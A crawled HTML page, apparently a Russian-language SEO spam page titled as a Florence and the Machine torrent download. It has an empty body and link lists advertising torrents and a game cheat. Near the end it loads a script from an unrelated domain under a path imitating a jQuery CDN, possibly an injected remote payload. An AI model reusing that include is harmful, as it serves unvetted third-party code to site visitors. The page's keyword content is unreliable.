

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://airahngow.bellawoo.com/qtn9-florence-and-the-machine-skachat-diskografiyu-torrent.html
body_size: 1817
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Florence and the machine скачать дискографию торрент - airahngow.bellawoo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">airahngow.bellawoo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Florence and the machine скачать дискографию торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qtn9-skachat-chit-na-varfeys-bez-bana.html">Скачать чит на варфейс без бана</a></li>
                                <li><a href="qtn9-skachat-filmy-okolofutbola-2-cherez-torrent.html">Скачать фильмы околофутбола 2 через торрент</a></li>
                                <li><a href="qtn9-skachat-graviti-na-telefon-sbornik.html">Скачать гравити на телефон сборник</a></li>
                                <li><a href="qtn9-.html">Хімія 7 клас книга</a></li>
                                <li><a href="qtn9-audioknigi-slushat-onlayn-karl-yung.html">Аудиокниги слушать онлайн карл юнг</a></li>
                                <li><a href="qtn9-rymzhanov-timur-knigi-skachat.html">Рымжанов тимур книги скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-skachat-igry-na-android-betmen-temnyy-rycar.html">Скачать игры на андроид бэтмен темный рыцарь</a></li>
                                            <li><a href="qtn9-skachat-buhenvaldskiy-nabat-neposedy-minus.html">Скачать бухенвальдский набат непоседы минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-epson-m1200-drayver-skachat.html">Epson m1200 драйвер скачать</a></li>
                                            <li><a href="qtn9-skachat-albom-young-jeezy.html">Скачать альбом young jeezy</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-skachat-igry-na-podobii-skayrima-5.html">Скачать игры на подобии скайрима 5</a></li>
                                            <li><a href="qtn9-hurgada-raspisanie-samoletov.html">Хургада расписание самолетов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-ubuntu-10-04-lts-skachat-torrent.html">Ubuntu 10 04 lts скачать торрент</a></li>
                                            <li><a href="qtn9-novaya-honda-akkord-2015-komplektacii-i-ceny.html">Новая хонда аккорд 2015 комплектации и цены</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
